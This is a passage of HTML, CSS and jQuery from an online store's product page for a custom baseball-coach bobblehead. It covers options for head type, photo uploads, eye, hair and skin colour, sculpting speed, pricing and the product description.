                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_1177185714212"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="69.0"
          >
      $69
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="1177185714212" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Baseball%20Coach%20Custom%20Bobbleheads&amp;url=https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom&amp;media=//www.bobblegifts.com/cdn/shop/files/PD-19-4_1024x1024.jpg?v=1708345050&amp;description=Baseball%20Coach%20Custom%20Bobbleheads" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads-baseball">custom bobbleheads baseball</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/customized-sports-bobbleheads">customized sports bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fathers-day-bobbleheads">Father's Day Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/nl-baseball-coach-bobbleheads-custom?variant=32557360742436" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
